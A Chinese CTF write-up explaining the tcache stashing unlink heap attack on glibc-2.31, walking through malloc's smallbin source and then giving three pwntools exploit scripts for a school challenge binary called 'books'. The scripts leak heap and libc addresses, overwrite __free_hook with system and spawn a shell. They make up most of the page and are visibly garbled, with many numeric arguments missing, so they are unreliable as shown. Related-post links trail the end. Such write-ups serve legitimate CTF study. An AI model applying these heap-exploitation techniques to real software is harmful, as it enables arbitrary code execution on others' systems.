Tcahce Stashing Unlink Attack
今年校赛有点可惜,最后两道质量不错的pwn每做出来,总的来说还是我太菜了,希望下次校赛能AK pwn题。不过这次校赛也没有白打,还是有学到新的东西的。在这里感谢出题的学长。
glibc-2.29以后unsortbin attack不能用了,不过可以通过把多余的chunk移入tcache实现。下面从源码分析一下具体原理。注意:接下来分析的源码版本都是glibc-2.31的。
直接看smallbin部分
if (in_smallbin_range (nb))
{
idx = smallbin_index (nb);
bin = bin_at (av, idx); if ((victim = last (bin)) != bin)
{
bck = victim->bk;
if (__glibc_unlikely (bck->fd != victim)) //检测是否构成双向链表
malloc_printerr ("malloc(): smallbin double linked list corrupted");
set_inuse_bit_at_offset (victim, nb); //给物理相邻的高地址chunk设置prev_inuse标志位 //将符合的chunk从链表中取出来
bin->bk = bck;
bck->fd = bin; if (av != &main_arena)
set_non_main_arena (victim);
check_malloced_chunk (av, victim, nb);
#if USE_TCACHE
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim; /* While bin not empty and tcache not full, copy chunks over. */
while (tcache->counts[tc_idx] < mp_.tcache_count && (tc_victim = last (bin)) != bin) //需要mp_.tcache_count来推出循环,否则会报错
{
if (tc_victim != )
{
bck = tc_victim->bk;
set_inuse_bit_at_offset (tc_victim, nb); //给物理相邻的高地址chunk设置prev_inuse标志位
if (av != &main_arena) //不是主分配区设置non_main_arena标志
set_non_main_arena (tc_victim);
bin->bk = bck;
bck->fd = bin; tcache_put (tc_victim, tc_idx);
}
}
}
#endif
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
}
下面我们用一个图来解释一下:

假如有如左边的smallbin链表,如果我们修改chunk1的bk指针,使其指向target address-0x10,接下来malloc(chunk2)。由于smallbin还有剩下的chunk,所以会把剩余的chunk放入tcahce。这时就可以在target address处写入smallbin的地址。
- 为了防止程序崩溃,对应大小tcahce bin中必须已有6个chunk,即stash一个chunk后就会因tachce bin满了结束stash。
- 在修改chunk1的bk指针时不能破坏fd指针,所以这个利用方法一般要求能泄漏heap_base。
接下里放一道例题,这是今年校赛的题目。链接:https://github.com/countfatcode/countfatcode.github.io/tree/master/%E9%A2%98%E7%9B%AE/ZJGSUCTF2020/books
程序就不分析了,总体的利用思路就是利用tcache stashing unlink attack修改大小,然后绕过验证,利用malloc函数实现在__free_hook中写入system。然后getshell。脚本如下:
#-*- coding:utf- -*-
from pwn import *
context(os = 'linux', arch = 'amd64', log_level = 'debug', terminal = ['tmux', 'splitw', '-h'])
p = process('./books')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') p.sendlineafter('name? ', 'yuan') def Buy(index, size, content):
p.sendlineafter('Your choice: ', '')
p.sendlineafter('book? ', str(index))
p.sendlineafter('content? ', str(size))
p.sendafter('input your content: ', content)
p.sendlineafter('want a receipt? [y/n] ', 'n') def Sell(index):
p.sendlineafter('Your choice: ', '')
p.sendlineafter('book? ', str(index)) def Write(index, content):
p.sendlineafter('Your choice: ', '')
p.sendlineafter('book? ', str(index))
p.sendafter('content: ', content) def Read(index):
p.sendlineafter('Your choice: ', '')
p.sendlineafter('book? ', str(index)) def Magic(data):
p.sendlineafter('Your choice: ', str(0xdeadbeef))
p.sendafter('Here is a magic place.\n', data) Buy(, 0x120, 'AAAAA\n')
Buy(, 0x120, '/bin/sh\x00\n')
Sell() Write(, '\x00'*0x120)
Sell() Write(, '\x00'*0x120)
Sell()
############################ leak heap_base ######################
Read()
#raw_input('#')
p.recvuntil("book's content: ")
heap_base = u64(p.recv() + '\x00\x00') - 0x2d0
info("heap_base ==> " + hex(heap_base)) Write(, '\x00'*0x120)
Sell()
Write(, '\x00'*0x120)
Sell()
Write(, '\x00'*0x120)
Sell()
Write(, '\x00'*0x120)
Sell()
Write(, '\x00'*0x120)
Sell() ################# leak libc_base #################
Read()
p.recvuntil("book's content: ") libc_base = u64(p.recv().ljust(, '\x00')) - 0x1ebbe0
info("libc_base ==> " + hex(libc_base))
malloc_hook = libc_base + libc.sym['__malloc_hook']
info("malloc_hook ==> " + hex(malloc_hook))
system_addr = libc_base + libc.sym['__libc_system']
info("system_addr ==> " + hex(system_addr))
free_hook = libc_base + libc.sym['__free_hook']
info("free_hook ==> " + hex(free_hook)) #布置好free_hook
Buy(, 0x233, 'AAAA\n')
Sell()
Write(, p64(free_hook) + '\x00'* + '\n')
Buy(, 0x140, 'AAAA\n') #在tcache中放6个chunk,为下面tcache stash做准备
Buy(, 0x100, 'AAAA\n')
Buy(, 0x140, 'AAAA\n')
for i in range():
Sell()
Write(, '\x00'*0x20 + '\n')
Sell()
#接下来的目标是在smallbin中放入两个0x240大小的chunk for i in range():
Buy(, 0x310, 'AAAA\n')
Sell() for i in range():
Buy(, 0x310, 'AAAA\n')
Buy(, 0x200, 'AAAA\n') #防止free时被top chunk合并
Sell()
Buy(, 0x200, 'AAAAA\n') #split chunk
Buy(, 0x110, '/bin/sh\x00\n') payload = '\x00'*0x200 + p64() + p64(0x111) + p64(heap_base+0x21f0) + p64(heap_base+0x44)
Write(, payload)
Buy(, 0x100, 'AAAA\n') #tcache stash
Magic('AAAA\n')
Magic(p64(system_addr) + '\x00\n') Sell()
p.interactive()
解法二:
利用tachebin最多可以放7个chunk的机制绕过小于的限制。脚本如下:
#-*- coding:utf- -*-
from pwn import *
context(os = 'linux', arch = 'amd64', log_level = 'debug', terminal = ['tmux', 'splitw', '-h'])
p = process('./books')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') p.sendlineafter('name? ', 'yuan') def Buy(index, size, content):
p.sendlineafter('Your choice: ', '')
p.sendlineafter('book? ', str(index))
p.sendlineafter('content? ', str(size))
p.sendafter('input your content: ', content)
p.sendlineafter('want a receipt? [y/n] ', 'n') def Sell(index):
p.sendlineafter('Your choice: ', '')
p.sendlineafter('book? ', str(index)) def Write(index, content):
p.sendlineafter('Your choice: ', '')
p.sendlineafter('book? ', str(index))
p.sendafter('content: ', content) def Read(index):
p.sendlineafter('Your choice: ', '')
p.sendlineafter('book? ', str(index)) def Magic(data):
p.sendlineafter('Your choice: ', str(0xdeadbeef))
p.sendafter('Here is a magic place.\n', data) for i in range():
Buy(, 0x230, 'AAAA\n')
Sell() Buy(, 0x230, 'AAAAA\n')
Buy(, 0x100, 'AAAA\n')
Sell() Read()
p.recvuntil('content: ')
libc_base = u64(p.recv() + '\x00\x00') - 0x1ebbe0
info("libc_base ==> " + hex(libc_base))
free_hook = libc_base + libc.sym['__free_hook']
system_addr = libc_base + libc.sym['system'] Write(, p64(free_hook) + '\x00\x00'* + '\n')
Buy(, 0x100, '/bin/sh\x00\n') Magic('AAAAA\n')
Magic(p64(system_addr)) Sell() p.interactive()
解法三:
由于题目没有限制好,在malloc chunk时可以输入索引4,直接可以绕过小于5的限制,接下来的利用方法和解法二类似。
#-*- coding:utf- -*-
from pwn import *
context(os = 'linux', arch = 'amd64', log_level = 'debug', terminal = ['tmux', 'splitw', '-h'])
p = process('./books')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') p.sendlineafter('name? ', 'yuan') def Buy(index, size, content):
p.sendlineafter('Your choice: ', '')
p.sendlineafter('book? ', str(index))
p.sendlineafter('content? ', str(size))
p.sendafter('input your content: ', content)
p.sendlineafter('want a receipt? [y/n] ', 'n') def Sell(index):
p.sendlineafter('Your choice: ', '')
p.sendlineafter('book? ', str(index)) def Write(index, content):
p.sendlineafter('Your choice: ', '')
p.sendlineafter('book? ', str(index))
p.sendafter('content: ', content) def Read(index):
p.sendlineafter('Your choice: ', '')
p.sendlineafter('book? ', str(index)) def Magic(data):
p.sendlineafter('Your choice: ', str(0xdeadbeef))
p.sendafter('Here is a magic place.\n', data) Buy(, 0x233, 'AAAA\n')
Sell() Buy(, 0x120, 'AAAAA\n')
Buy(, 0x120, '/bin/sh\x00\n')
Sell() Write(, '\x00'*0x120)
Sell() Write(, '\x00'*0x120)
Sell()
Write(, '\x00'*0x120)
Sell()
Write(, '\x00'*0x120)
Sell()
Write(, '\x00'*0x120)
Sell()
Write(, '\x00'*0x120)
Sell() Write(, '\x00'*0x120)
Sell()
Read()
p.recvuntil("book's content: ") libc_base = u64(p.recv().ljust(, '\x00')) - 0x1ebbe0
info("libc_base ==> " + hex(libc_base))
malloc_hook = libc_base + libc.sym['__malloc_hook']
info("malloc_hook ==> " + hex(malloc_hook))
system_addr = libc_base + libc.sym['__libc_system']
info("system_addr ==> " + hex(system_addr))
free_hook = libc_base + libc.sym['__free_hook']
info("free_hook ==> " + hex(free_hook)) Buy(, 0x233, 'AAAA\n')
Sell()
Write(, p64(free_hook))
Buy(, 0x120, '/bin/sh\x00\n')
raw_input('@') Magic('AAAA\n')
Magic(p64(system_addr) + '\x00\n') Sell()
p.interactive()
Tcahce Stashing Unlink Attack的更多相关文章
- glibc2.29以上 IO_FILE 及 house of pig
摆烂很长时间之后,终于下定决心来看点新的东西.正好 winmt 师傅前不久把他 pig 修好的附件发给我了,我就借此来学习一下新版本的 IO_FILE 及 house of pig. 新版本的 IO_ ...
- 2021能源PWN wp
babyshellcode 这题考无write泄露,write被沙盒禁用时,可以考虑延时盲注的方式获得flag,此exp可作为此类型题目模版,只需要修改部分参数即可,详细见注释 from pwn im ...
- PHP filesystem attack vectors - Take Two
http://www.ush.it/2009/07/26/php-filesystem-attack-vectors-take-two/ Did you enjoyed our previous &q ...
- TSec《mysql client attack chain》
从这个议题学到挺多,攻击手法的串联. 1.mysql Client Attack 这个攻击手法去年就爆出来了,本质就是mysql协议问题,在5步篡改读取客户端内容,导致任意文件读取,如下图所示. 修改 ...
- Unlink学习总结
Unlink 本文参考了CTF-wiki 和glibc 源码 原理: 我们在利用 unlink 所造成的漏洞时,其实就是借助 unlink 操作来达成修改指针的效果. 我们先来简单回顾一下 unlin ...
- Linux堆溢出漏洞利用之unlink
Linux堆溢出漏洞利用之unlink 作者:走位@阿里聚安全 0 前言 之前我们深入了解了glibc malloc的运行机制(文章链接请看文末▼),下面就让我们开始真正的堆溢出漏洞利用学习吧.说实话 ...
- unlink和close关系
今天看到nginx用文件锁实现互斥的实现方案时,发现,unlink文件后还可需用fd,很是纳闷!于是搜索到此文,并自测了下,涨姿势了~分享给大家~ 原理: 每一个文件,都可以通过一个struct st ...
- 【Cocos2d-x for WP8 学习整理】(2)Cocos2d-Html5 游戏 《Fruit Attack》 WP8移植版 开源
这一阵花了些时间,把 cocos2d-html5 里的sample 游戏<Fruit Attack>给移植到了WP8上来,目前已经实现了基本的功能,但是还有几个已知的bug,比如WP8只支 ...
- Web 服务器 low bandth DOS attack
https://www.owasp.org/images/0/04/Roberto_Suggi_Liverani_OWASPNZDAY2010-Defending_against_applicatio ...
随机推荐
- Springboot快速入门篇,图文并茂
Springboot快速入门篇,图文并茂 文章已托管到GitHub,大家可以去GitHub查看阅读,欢迎老板们前来Star!搜索关注微信公众号 [码出Offer] 领取各种学习资料! image-20 ...
- csapp第九章笔记-虚拟内存
目录 物理与虚拟寻址 地址空间 虚拟内存作为缓存的工具 虚拟内存作为内存管理的工具 虚拟内存作为内存保护的工具 地址翻译 使用TLB(翻译后备缓冲器)加速地址翻译 多级页表 物理与虚拟寻址 计算机系统 ...
- Vue 内联模板(inline-template)
内联模板不会把子组件的内容分发渲染到父组件中 而是需要在父组件中实现其内容的渲染 父组件 <template> <div> <template-inline inline ...
- Mac开发工具
便捷管理你的Mac App Homebrew:https://brew.sh/index_zh-cn 强大的文本编辑器 Sublime Text:http://www.sublimetext.com ...
- 【工具】OSS阿里云存储服务--超级简单--个人还是觉得Fastdfs好玩
介绍 阿里云对象存储服务(Object Storage Service,简称 OSS)为您提供基于网络的数据存取服务. 使用 OSS,您可以通过网络随时存储和调用包括文本.图片.音频和视频等在内的各种 ...
- python中os模块操作
学习时总结的一些常用方法>>>> 目录函数 os.getcwd() 返回当前工作目录 os.chdir() 改变工作目录 os.listdir(path="path& ...
- peewee的简单使用
peewee的简单使用 peewee是一个轻量级的ORM框架,peewee完全可以应对个人或企业的中小型项目的Model层,上手容易,功能强大. 一.安装peewee模块 使用pip命令工具安装pee ...
- CSS3动画旋转——(图片360°旋转)
今天在重构网页特效的时候,想着用到一个css3的旋转特效.简单来一个demo. html <div class="box"> <img src="./y ...
- jqgrid 获取选中用户的数据插入
因为查询出的表和被插入的表不是在同一个数据库,所以先从前台jqgrid表格中获取到数据后,再插入表中. 实现: 获取到jqgrid选中 的每行数据之后,发ajax请求把数据以json格式传入后台,后台 ...
- 初入Shell
shell 第1章 Shell概述 大数据程序员为什么要学习Shell呢? 1)需要看懂运维人员编写的Shell程序. 2)偶尔会编写一些简单Shell程序来管理集群.提高开发效率. 第2章 Shel ...
